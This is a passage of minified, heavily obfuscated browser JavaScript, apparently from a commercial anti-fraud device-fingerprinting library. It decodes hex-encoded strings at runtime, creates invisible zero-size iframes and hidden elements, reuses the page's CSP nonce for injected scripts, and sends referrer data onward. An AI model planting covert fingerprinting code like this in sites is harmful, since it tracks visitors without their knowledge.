function tmx_post_session_params_fixed(td_gf,td_TE){if(typeof td_TE!==[][[]]+""){td_TE(((typeof(td_2i.tdz_07e2caf6f10b45c6ba3dff001063133b)!=="undefined"&&typeof(td_2i.tdz_07e2caf6f10b45c6ba3dff001063133b.td_f)!=="undefined")?(td_2i.tdz_07e2caf6f10b45c6ba3dff001063133b.td_f(0,8)):null));
}}window.tmx_post_session_params_fixed=tmx_post_session_params_fixed;td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae=new td_2i.td_5F("\x38\x66\x62\x34\x62\x31\x63\x31\x33\x39\x34\x63\x34\x34\x36\x66\x62\x35\x39\x38\x66\x37\x38\x30\x63\x64\x38\x39\x63\x32\x61\x65\x34\x64\x31\x34\x30\x65\x31\x63\x30\x62\x35\x63\x30\x34\x35\x30\x35\x66\x34\x64\x35\x31\x30\x65\x34\x34\x34\x30\x34\x66\x30\x65\x30\x62\x35\x31\x35\x64\x35\x64\x30\x38\x34\x33\x35\x35\x34\x38\x33\x63\x30\x30\x34\x61\x36\x36\x30\x61\x35\x63\x31\x32\x30\x36\x34\x61\x30\x66\x31\x32\x34\x30\x31\x36\x35\x34\x31\x62\x34\x35\x31\x63\x35\x33\x35\x35\x31\x35\x35\x35\x34\x37\x35\x35\x31\x34\x30\x62\x34\x35\x34\x64\x34\x65\x30\x37\x34\x35\x31\x38\x31\x30\x35\x65\x34\x34\x31\x61\x31\x62\x35\x38\x35\x34\x31\x34\x30\x62\x35\x62\x31\x32\x30\x62\x35\x62\x30\x63");
var td_2i=td_2i||{};td_2i.td_4s=function(td_sT){var td_Tm=td_sT.createElement("p");td_sT.body.appendChild(td_Tm);td_2i.td_0R(td_Tm,((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(0,4)):null)+td_2i.td_6h+")");
var td_JF=td_sT.createElement(((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(4,3)):null));
td_2i.td_6V(td_JF,td_2i.td_4K);td_JF.setAttribute(((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(7,3)):null),((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(10,5)):null));
td_JF.style.visibility=((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(15,6)):null);
td_sT.body.appendChild(td_JF);if(td_2i.td_0Q&&typeof td_sT[((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(21,9)):null)]===[][[]]+""){var td_jv=function td_2M(){};
var td_Lc=null;if(typeof td_jv.name===[][[]]+""){td_Lc=td_jv.toString().match(/^function\s*([^\s(]+)/)[1];}else{td_Lc=td_jv.name;}var td_ic=td_sT.createElement(((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(30,6)):null));
td_ic.type=((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(36,15)):null);
td_ic.text=((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(51,4)):null)+td_Lc+((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(55,4)):null)+encodeURIComponent(document.referrer.substring(0,255))+((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(59,2)):null);
td_2i.td_3x(td_ic);td_sT.body.appendChild(td_ic);}if(typeof td_2Q!==[][[]]+""){td_2Q();}var td_Op=null;if(typeof td_1u!==[][[]]+""){td_Op=new td_1u();}if(typeof td_6U!==[][[]]+""&&typeof td_6U.initialize===((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(61,8)):null)&&typeof td_6U.trackVerified===((typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae)!=="undefined"&&typeof(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f)!=="undefined")?(td_2i.tdz_8fb4b1c1394c446fb598f780cd89c2ae.td_f(61,8)):null)){}};
td_2i.tdz_13fbd6f42df54c6f9118634ae198328a=new td_2i.td_5F("\x31\x33\x66\x62\x64\x36\x66\x34\x32\x64\x66\x35\x34\x63\x36\x66\x39\x31\x31\x38\x36\x33\x34\x61\x65\x31\x39\x38\x33\x32\x38\x61\x37\x35\x37\x61\x33\x35\x32\x33\x32\x36\x37\x61\x32\x33\x37\x30");
function tmx_run_page_fingerprinting(td_kh){if(typeof td_kh!==[][[]]+""){td_kh(((typeof(td_2i.tdz_13fbd6f42df54c6f9118634ae198328a)!=="undefined"&&typeof(td_2i.tdz_13fbd6f42df54c6f9118634ae198328a.td_f)!=="undefined")?(td_2i.tdz_13fbd6f42df54c6f9118634ae198328a.td_f(0,8)):null));
}}window.tmx_run_page_fingerprinting=tmx_run_page_fingerprinting;td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1=new td_2i.td_5F("\x30\x38\x31\x31\x31\x64\x36\x33\x62\x36\x62\x65\x34\x62\x33\x36\x61\x36\x62\x62\x38\x36\x38\x65\x31\x34\x64\x36\x37\x37\x63\x31\x30\x30\x30\x39\x30\x33\x30\x32\x30\x35\x35\x31\x30\x30\x30\x34\x35\x61\x30\x66\x30\x33\x30\x37\x35\x37\x30\x36\x35\x36\x35\x30\x30\x34\x35\x38\x32\x62\x32\x34\x36\x61\x37\x37\x37\x35\x32\x30\x35\x38\x35\x32\x31\x36\x35\x37\x35\x61\x35\x32\x30\x36\x35\x63\x34\x30\x34\x63\x34\x38\x35\x30\x34\x33\x30\x64\x35\x37\x31\x65\x30\x36\x35\x66\x31\x31\x30\x34\x35\x36\x30\x65\x35\x36\x35\x32\x30\x30\x34\x34\x30\x62\x30\x33\x31\x35\x35\x65\x35\x31\x30\x31\x35\x35\x35\x31\x30\x61\x31\x62\x30\x36\x34\x34\x30\x32\x35\x66\x35\x34\x35\x61\x35\x65\x34\x39\x35\x32\x30\x62\x35\x61\x35\x63\x31\x30\x30\x63\x31\x30\x30\x32\x35\x36\x30\x33\x31\x62\x30\x36\x34\x64\x30\x36\x34\x65\x35\x32\x31\x34\x30\x36\x31\x31\x35\x65\x31\x31\x35\x32\x30\x38\x35\x39\x35\x36\x34\x33\x35\x39\x35\x64\x35\x35\x35\x65\x34\x35\x30\x61\x31\x31\x31\x34\x35\x39\x34\x30\x30\x62\x34\x32\x30\x62\x30\x61\x35\x61\x35\x38\x35\x32\x35\x34\x31\x32\x35\x39\x30\x65\x31\x37\x34\x63\x35\x33\x30\x33\x34\x35\x34\x35\x35\x62\x31\x34\x30\x63\x31\x61\x30\x35\x35\x33\x30\x31\x30\x62\x31\x38\x35\x64\x35\x34\x35\x37\x31\x30\x30\x63\x31\x65\x35\x30\x30\x36\x35\x32\x35\x65\x31\x34\x30\x30\x35\x63\x34\x34\x30\x35\x35\x33\x31\x30\x35\x38\x30\x38\x34\x36\x34\x30\x31\x36\x34\x33\x35\x37\x30\x61\x35\x39\x35\x39\x35\x34\x30\x36\x37\x63\x36\x33\x36\x30\x37\x63\x37\x64\x30\x33\x34\x61\x36\x65\x37\x65\x32\x65\x37\x65\x33\x36\x33\x31\x36\x34\x34\x63\x30\x30\x31\x38\x35\x31\x37\x62\x31\x31\x31\x61\x35\x35\x35\x61\x30\x61\x34\x62\x36\x39\x37\x39\x32\x38\x37\x65\x36\x33\x36\x33\x33\x33\x37\x63\x35\x39\x35\x62\x34\x33\x35\x65\x34\x32\x30\x62\x35\x30\x34\x37\x34\x63\x36\x65\x32\x66\x32\x39\x37\x63\x33\x36\x36\x37\x36\x36");
var td_2i=td_2i||{};if(typeof td_2i.td_4S===[][[]]+""){td_2i.td_4S=[];}td_2i.td_3e=function(){for(var td_F=0;td_F<td_2i.td_4S.length;++td_F){td_2i.td_4S[td_F]();}};td_2i.td_0S=function(td_W,td_E){try{var td_b=td_W.length+"&"+td_W;
var td_F="";var td_N=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(0,16)):null);
for(var td_G=0,td_v=0;td_G<td_b.length;td_G++){var td_u=td_b.charCodeAt(td_G)^td_E.charCodeAt(td_v)&10;if(++td_v===td_E.length){td_v=0;}td_F+=td_N.charAt((td_u>>4)&15);td_F+=td_N.charAt(td_u&15);}return td_F;
}catch(td_x){return null;}};td_2i.td_2R=function(){try{var td_R=window.top.document;var td_g=td_R.forms.length;return td_R;}catch(td_E){return document;}};td_2i.td_1I=function(td_v){try{var td_G;if(typeof td_v===[][[]]+""){td_G=window;
}else{if(td_v==="t"){td_G=window.top;}else{if(td_v==="p"){td_G=window.parent;}else{td_G=window;}}}var td_u=td_G.document.forms.length;return td_G;}catch(td_g){return window;}};td_2i.add_lang_attr_html_tag=function(td_R){try{if(td_R===null){return;
}var td_G=td_R.getElementsByTagName(Number(485781).toString(30));if(td_G[0].getAttribute(Number(296632).toString(24))===null||td_G[0].getAttribute(Number(296632).toString(24))===""){td_G[0].setAttribute(Number(296632).toString(24),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(16,2)):null));
}else{}}catch(td_L){}};td_2i.load_iframe=function(td_u,td_b){var td_Y=td_3R(5);if(typeof(td_3h)!==[][[]]+""){td_3h(td_Y,((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(18,6)):null));
}var td_f=td_b.createElement(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(24,6)):null));
td_f.id=td_Y;td_f.title=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(30,5)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(35,13)):null),Number(890830).toString(31));
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(48,11)):null),Number(890830).toString(31));
td_f.width="0";td_f.height="0";if(typeof td_f.tabIndex!==[][[]]+""){td_f.tabIndex=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(59,2)):null);
}if(typeof td_0o!==[][[]]+""&&td_0o!==null){td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(61,7)):null),td_0o);
}td_f.style=((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(68,83)):null);
td_f.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(151,3)):null),td_u);
td_b.body.appendChild(td_f);};td_2i.csp_nonce=null;td_2i.td_2a=function(td_h){if(typeof td_h.currentScript!==[][[]]+""&&td_h.currentScript!==null){var td_x=td_h.currentScript.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null));
if(typeof td_x!==[][[]]+""&&td_x!==null&&td_x!==""){td_2i.csp_nonce=td_x;}else{if(typeof td_h.currentScript.nonce!==[][[]]+""&&td_h.currentScript.nonce!==null&&td_h.currentScript.nonce!==""){td_2i.csp_nonce=td_h.currentScript.nonce;
}}}};td_2i.td_3x=function(td_K){if(td_2i.csp_nonce!==null){td_K.setAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null),td_2i.csp_nonce);
if(td_K.getAttribute(((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(154,5)):null))!==td_2i.csp_nonce){td_K.nonce=td_2i.csp_nonce;
}}};td_2i.td_5A=function(){try{return new ActiveXObject(activeXMode);}catch(td_E){return null;}};td_2i.td_3Q=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_v=[((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(159,18)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(177,14)):null),((typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1)!=="undefined"&&typeof(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f)!=="undefined")?(td_2i.tdz_08111d63b6be4b36a6bb868e14d677c1.td_f(191,17)):null)];
for(var td_h=0;td_h<td_v.length;td_h++){var td_k=td_2i.td_5A(td_v[td_h]);if(td_k!==null){return td_k;}}}return null;};td_2i.tdz_9729449425fe4a8f948c5feb51f820c3=new td_2i.td_5F("\x39\x37\x32\x39\x34\x34\x39\x34\x32\x35\x66\x65\x34\x61\x38\x66\x39\x34\x38\x63\x35\x66\x65\x62\x35\x31\x66\x38\x32\x30\x63\x33\x34\x61\x34\x33\x34\x30\x35\x30\x35\x61\x35\x33\x35\x66\x34\x31\x35\x63\x35\x36\x31\x32\x30\x63\x35\x62\x30\x66\x36\x33\x30\x39\x35\x62\x35\x65\x35\x64\x30\x30\x34\x31\x34\x36\x32\x34\x31\x30\x34\x37\x35\x30\x31\x66\x36\x35\x34\x37\x35\x65\x30\x38\x35\x64\x35\x36\x34\x30\x35\x63\x35\x61\x35\x62\x35\x39\x34\x39\x35\x38\x35\x37\x34\x31\x30\x33\x30\x61\x35\x61\x30\x64\x35\x37\x30\x37\x35\x64");
function td_C(td_E,td_R,td_F){if(typeof td_F===[][[]]+""||td_F===null){td_F=0;}else{if(td_F<0){td_F=Math.max(0,td_E.length+td_F);}}for(var td_k=td_F,td_g=td_E.length;td_k<td_g;td_k++){if(td_E[td_k]===td_R){return td_k;
}}return -1;}function td_X(td_v,td_f,td_G){return td_v.indexOf(td_f,td_G);}function td_p(td_f){if(typeof td_f!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_f===null||typeof td_f.replace===[][[]]+""||td_f.replace===null){return null;
}return td_f.replace(/^\s+|\s+$/g,"");}function td_Z(td_v){if(typeof td_v!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_v===null||typeof td_v.trim===[][[]]+""||td_v.trim===null){return null;
}return td_v.trim();}function td_4Q(td_G){if(typeof td_G!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(0,6)):null)||td_G===null||typeof td_G.trim===[][[]]+""||td_G.trim===null){return null;
}return td_G.trim();}function td_4o(td_a,td_K,td_b){return td_a.indexOf(td_K,td_b);}function td_j(){return Date.now();}function td_c(){return new Date().getTime();}function td_A(){return performance.now();
}function td_w(){return window.performance.now();}function td_5q(td_W){return parseFloat(td_W);}function td_1a(td_Q){return parseInt(td_Q);}function td_3s(td_k){return isNaN(td_k);}function td_3g(td_g){return isFinite(td_g);
}function td_t(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_5q=Number.parseFloat;td_1a=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_5q=parseFloat;
td_1a=parseInt;}else{td_5q=null;td_1a=null;}}if(typeof Number.isNaN!==[][[]]+""){td_3s=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_3s=isNaN;}else{td_3s=null;}}if(typeof Number.isFinite!==[][[]]+""){td_3g=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_3g=isFinite;}else{td_3g=null;}}}function td_y(){if(!Array.prototype.indexOf){td_4o=td_C;}else{td_4o=td_X;}if(typeof String.prototype.trim!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_4Q=td_p;
}else{td_4Q=td_Z;}if(typeof Date.now===[][[]]+""){td_j=td_c;}var td_k=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_A=td_w;
}else{td_A=td_j;td_k=true;}}if(!td_k){var td_f=td_A();var td_v=td_f.toFixed();if(td_f===td_v){td_A=td_j;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_u){return Object.prototype.toString.call(td_u)===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(14,14)):null);
};}td_t();}function td_5k(td_h){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&document.readyState===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(35,8)):null)){td_h();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_h,300);}else{var td_N=200;var td_E;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(28,7)):null)&&window!==null){td_E=window;
}else{td_E=document.body;}if(td_E.addEventListener){td_E.addEventListener(Number(343388).toString(25),function(){setTimeout(td_h,td_N);},false);}else{if(td_E.attachEvent){td_E.attachEvent(((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(43,6)):null),function(){setTimeout(td_h,td_N);
},false);}else{var td_v=td_E.onload;td_E.onload=new function(){var td_a=true;if(td_v!==null&&typeof td_v===((typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3)!=="undefined"&&typeof(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f)!=="undefined")?(td_2i.tdz_9729449425fe4a8f948c5feb51f820c3.td_f(6,8)):null)){td_a=td_v();
}setTimeout(td_h,td_N);td_E.onload=td_v;return td_a;};}}}}}function td_D(){if(typeof td_3G!==[][[]]+""){td_3G();}if(typeof td_0K!==[][[]]+""){td_0K();}if(typeof td_1p!==[][[]]+""){td_1p();}if(typeof td_5H!==[][[]]+""){if(typeof td_0F!==[][[]]+""&&td_0F!==null){td_5H(td_0F,false);
}if(typeof td_5m!==[][[]]+""&&td_5m!==null){td_5H(td_5m,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_6g!==[][[]]+""){td_6g();}if(typeof td_4k!==[][[]]+""){td_4k.start();}if(typeof td_4u!==[][[]]+""){td_4u.start();
}if(typeof td_5B!==[][[]]+""){td_5B();}}function td_5e(){try{td_2i.td_3e();td_2i.td_2a(document);td_4W.td_0Y();td_y();var td_f="1";if(typeof td_2i.td_1Q!==[][[]]+""&&td_2i.td_1Q!==null&&td_2i.td_1Q===td_f){td_D();
}else{td_5k(td_D);}}catch(td_N){}}td_2i.tdz_87d43b38d43d48d9b8045556a7cfc270=new td_2i.td_5F("\x38\x37\x64\x34\x33\x62\x33\x38\x64\x34\x33\x64\x34\x38\x64\x39\x62\x38\x30\x34\x35\x35\x35\x36\x61\x37\x63\x66\x63\x32\x37\x30\x31\x38\x37\x38\x33\x34\x36\x36\x31\x63\x34\x32\x37\x63\x36\x38\x33\x36\x37\x62\x34\x33\x30\x31\x34\x36\x35\x39\x34\x34\x37\x36\x33\x32\x36\x63\x31\x66\x31\x34\x37\x61\x36\x35\x36\x31\x37\x39\x31\x31\x35\x32\x31\x31\x30\x37\x34\x33\x36\x36\x35\x38\x34\x35\x35\x62\x35\x66\x32\x62\x34\x34\x35\x36\x31\x30\x35\x32\x31\x38\x32\x39\x35\x64\x35\x64\x30\x64\x37\x31\x35\x63\x30\x33\x35\x63\x34\x64\x37\x64\x35\x34\x35\x33\x35\x30\x37\x30\x35\x31\x35\x31\x34\x65\x37\x32\x30\x37\x30\x31\x32\x36\x35\x36\x35\x30\x37\x31\x31\x37\x37\x32\x30\x30\x35\x33\x37\x32\x32\x37\x35\x37\x35\x66\x30\x64\x37\x62\x36\x30\x34\x62\x37\x31\x35\x63\x30\x33\x35\x30\x32\x64\x36\x62\x36\x39\x35\x35\x37\x37\x34\x37\x35\x61\x34\x31\x31\x32\x35\x32\x31\x31\x33\x66\x30\x32\x35\x63\x35\x33\x35\x35\x34\x30\x36\x34\x30\x35\x35\x39\x34\x30\x31\x37\x35\x64\x35\x66\x32\x36\x34\x36\x35\x63\x31\x33\x34\x37\x35\x64\x31\x36\x36\x63\x32\x31\x37\x61\x34\x32\x35\x62\x34\x32\x34\x36\x35\x30\x34\x34\x33\x34\x37\x34\x32\x65\x30\x39\x30\x31\x35\x62\x35\x62\x35\x35\x36\x38\x34\x32\x30\x32\x35\x32\x35\x61\x30\x63\x37\x30\x35\x30\x31\x36\x35\x62\x35\x65\x30\x31\x37\x62\x35\x35\x30\x61\x35\x30\x33\x35\x35\x64\x35\x32\x37\x62\x35\x38\x35\x62\x35\x63\x36\x31\x30\x34\x35\x35\x34\x63\x32\x30\x31\x62\x35\x62\x37\x38\x36\x33\x37\x65\x35\x65\x31\x36\x35\x31\x35\x35\x30\x64\x34\x62\x37\x62\x31\x36\x35\x64\x37\x63\x33\x37\x36\x63\x35\x31\x30\x35\x35\x36\x32\x66\x35\x31\x31\x66\x37\x39\x35\x63\x34\x30\x35\x63\x37\x34\x31\x33\x35\x38\x31\x34\x31\x35\x30\x36\x34\x30\x37\x36\x34\x30\x34\x38\x35\x62\x30\x31\x36\x37\x35\x32\x30\x34\x35\x32\x34\x61\x30\x64\x36\x32\x35\x36\x31\x36\x34\x37\x35\x31\x30\x62\x35\x37\x30\x62\x37\x62\x35\x31\x35\x36\x37\x65\x37\x31\x37\x30\x37\x64\x30\x65\x35\x39\x31\x32\x31\x33\x30\x36\x34\x30\x35\x38\x34\x32\x37\x62\x35\x36\x30\x39\x35\x64\x35\x64\x30\x64\x37\x64\x35\x64\x31\x30\x34\x37\x35\x30\x30\x35\x34\x34\x35\x64\x32\x39\x36\x61\x32\x62\x37\x64\x37\x35\x34\x63\x34\x35\x35\x39\x35\x61\x34\x34\x30\x34\x34\x35\x32\x61\x32\x33\x32\x65\x35\x64\x35\x35\x35\x39\x35\x34\x35\x32\x33\x30\x34\x36\x35\x61\x30\x36\x35\x36\x35\x36\x31\x30\x34\x36\x34\x35\x32\x33\x35\x31\x35\x62\x30\x66\x35\x36\x32\x66\x35\x37\x34\x61\x35\x64\x35\x39\x35\x39\x35\x34\x36\x31\x30\x38\x35\x39\x33\x34\x30\x66\x30\x64\x35\x36\x35\x38\x34\x37\x34\x62\x37\x61\x30\x35\x35\x37\x36\x34\x30\x62\x35\x64\x35\x63\x30\x62\x34\x33\x34\x30\x34\x34\x36\x34\x35\x30\x30\x62\x35\x37\x30\x37\x37\x39\x35\x65\x35\x30\x34\x37\x35\x61\x35\x63\x35\x32\x32\x65\x34\x37\x30\x36\x30\x38\x32\x31\x36\x31\x37\x33\x36\x33\x34\x64\x35\x39\x32\x62\x36\x37\x37\x66\x30\x62\x35\x64\x34\x64\x31\x63\x31\x34\x35\x32\x31\x36\x35\x39\x37\x34\x30\x64\x35\x37\x31\x37\x34\x30\x37\x32\x35\x38\x35\x34\x35\x36\x35\x65\x37\x34\x30\x34\x34\x35\x31\x31\x31\x66\x30\x61\x36\x32\x35\x66\x35\x66\x35\x36\x35\x32\x30\x64\x36\x34\x35\x62\x30\x64\x35\x64\x35\x64\x34\x62\x35\x64\x36\x33\x30\x62\x35\x30\x35\x31\x33\x34\x35\x38\x30\x36\x37\x34\x35\x39\x35\x61\x34\x30\x34\x64\x31\x35\x35\x37\x30\x30\x34\x35\x30\x30\x30\x65\x33\x34\x35\x62\x35\x39\x35\x34\x35\x37\x34\x30\x31\x37\x31\x34\x30\x32\x35\x32\x36\x34\x35\x31\x30\x61\x35\x30\x35\x63\x31\x33\x34\x37\x31\x38\x35\x63\x31\x37